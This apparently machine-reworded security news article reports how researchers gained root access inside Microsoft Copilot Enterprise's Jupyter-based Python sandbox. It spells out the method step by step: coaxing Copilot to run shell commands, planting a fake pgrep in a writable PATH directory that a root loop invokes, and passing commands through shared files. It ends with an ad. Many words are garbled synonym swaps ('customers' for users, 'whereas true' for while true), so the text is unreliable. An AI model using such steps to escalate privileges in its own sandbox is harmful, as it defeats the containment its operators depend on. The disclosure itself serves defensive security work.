A vital safety vulnerability has been found in Microsoft Copilot Enterprise, permitting unauthorized customers to realize root entry to its backend container.

This vulnerability poses a major danger, probably permitting malicious customers to control system settings, entry delicate information, and compromise the appliance’s integrity.

The problem originated from an April 2025 replace that launched a dwell Python sandbox powered by Jupyter Pocket book, designed to execute code seamlessly. What started as a characteristic enhancement became a playground for exploitation, highlighting dangers in AI-integrated techniques.

The vulnerability uncovered by Eye Safety, which playfully likened interacting with Copilot to coaxing an unpredictable baby. Utilizing Jupyter’s %command syntax, they executed arbitrary Linux instructions because the ‘ubuntu’ consumer inside a miniconda surroundings.

Regardless of the consumer being within the sudo group, no sudo binary existed, including an ironic layer to the setup. The sandbox mirrored ChatGPT’s mannequin however boasted a more moderen kernel and Python 3.12, in comparison with ChatGPT’s 3.11 on the time.

Exploration revealed the sandbox’s core function in operating Jupyter Notebooks alongside a Tika server. The container featured a restricted link-local community interface with a /32 netmask, using an OverlayFS filesystem linked to a /legion path on the host.

Customized scripts resided within the /app listing, and after persistent instructions, Copilot may very well be satisfied to obtain information or tar folders, copying them to /mnt/information for exterior entry by way of blob hyperlinks on outlook.workplace[.]com.

A key binary, goclientapp in /app, acted because the container’s interface, operating an internet server on port 6000 for POST requests to /execute endpoints.

Easy JSON payloads, like {“code”:”%env”}, triggered code execution within the Jupyter surroundings. An httpproxy binary hinted at future outbound visitors capabilities, although egress was disabled.



The entrypoint.sh script, operating as root, proved pivotal. It dropped privileges for many processes however launched keepAliveJupyterSvc.sh as root. A vital oversight in line 28 concerned a pgrep command with out a full path, executed in a ‘whereas true’ loop each two seconds.

This relied on the $PATH variable, which included writable directories like /app/miniconda/bin earlier than /usr/bin, the place the reputable pgrep resides.

Exploiting this, researchers crafted a malicious Python script disguised as pgrep within the writable path. Uploaded by way of Copilot, it learn instructions from /mnt/information/in, executed them with popen, and output to /mnt/information/out.

This granted root entry, enabling filesystem exploration, although no delicate information or breakout paths have been discovered, as recognized vulnerabilities have been patched.

Eye Safety reported the difficulty to Microsoft’s Safety Response Heart (MSRC) on April 18, 2025. The vulnerability was mounted by July 25, categorized as reasonable severity. No bounty was awarded, solely an acknowledgment on Microsoft’s researcher web page.



The researchers famous the exploit yielded “completely nothing” past enjoyable, however teased additional discoveries, together with entry to the Accountable AI Operations panel for Copilot and 21 inside providers by way of Entra OAuth abuse.

This incident underscores the double-edged sword of AI sandboxes: progressive but weak to inventive assaults. Microsoft has not publicly commented, however the swift repair demonstrates proactive safety measures in evolving AI landscapes.

Expertise sooner, extra correct phishing detection and enhanced safety for your enterprise with real-time sandbox analysis-> Strive ANY.RUN now